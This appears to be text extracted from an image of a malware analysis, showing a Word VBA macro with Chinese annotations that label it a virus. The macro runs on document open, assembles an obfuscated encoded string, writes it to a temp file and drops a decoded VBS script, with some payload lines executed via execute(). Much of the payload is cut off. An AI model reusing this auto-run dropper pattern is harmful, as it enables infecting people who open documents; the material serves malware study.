 1 Attribute VB_Name = "ThisDocument"
2 Attribute VB_Base = "1Normal.ThisDocument"
3 Attribute VB_GlobalNameSpace = False
4 Attribute VB_Creatable = False
5 Attribute VB_PredeclaredId = True
6 Attribute VB_Exposed = True
7 Attribute VB_TemplateDerived = True
8 Attribute VB_Customizable = True
9 Private Sub Document_Open()
DM6331.TMP 全部内容
10 Dim gPath As String, str As String
11 str = str & "yM = """
12 str = str & "MWteMW|0ef8Iq|msipi8|A2i8Ev|76LgMH|Be3Wlc|3wfFK1|XJM24Y|KwEz7g|Pc5gbp|MS4Wi6|T2KHE2|56Eudf|4
13 str = str & "iPbY3w|FX6nXJ|y1qQZs|LjKgtY|5GXJk6|TY7Rb0|oSBviS|3c5HXh|58lqTS|iDXNyG|oNUvyH|hlyHce|y1X0ZG|Q ... ...
14 str = str & "5GXJk6|TY7Rb0|oSBviS|3c5HXh|58lqTS|iDXNyG|oNUvyH|hlyHce|y1X0ZG|QAMWAj|KHE25H|xcjSUX|6UlWi8|
116 str = str & "q2|B3emvV|1kvca1|zcWRNe|WXipu5|NMtdH2|CTxwud|vV95gF|tbxFSc|JcpdWM|mCF0aQ|H0uTYp|N2Hsmz|NnVbm
117 str = str & "0RAag|ySHumg|HMqgDV|qTFnCH|FeargM|mpN20A|awmNx2|JbYgmp|mV5maV|mLa084|YcWgLV|5MeQqe|W3irec|W4 ... ...
118 str = str & "OboTOkIL,Zn&Zn)(1)&split(ZQdoXWJaIrOboTOkIL,Zn&Zn)(0),Zn,"""""""")):execute(ZQdoXWJaIrOboTOk
119 ... ...
120 main str
121 End Sub
释放病毒主模块
122
123
124 Function main(DMStr)
125 On Error Resume Next
126 Dim gPath As String, str As String
127 ChDrive "C"
128 ChDir gPath
129 gPath = Environ("TEMP")
130
131 DMpath = gPath & "\DM6331.TMP"
132 VBSpath = gPath & "\rknrl.vbs"
133 Set Fso = CreateObject("scripting.filesystemobject")
写出到DM6331.TMP
134 Set wrf = Fso.CreateTextFile(DMpath, True, False)
135 wrf.write DMStr
136 wrf.Close
解密后是rknrl.vbs全部内容
137
138 vbsStr = Replace("On |Err|or |Res|ume| Ne|xt:|Dim| f,|FR,|RF:|Set| f |= C|rea|teO|bje|ct(|""S|cri|pti|ng. ... ...
139
140 Set wrf = Fso.CreateTextFile(VBSpath, True, False)
141 wrf.write vbsStr
写出到rknrl.vbs
142 wrf.Close
... ...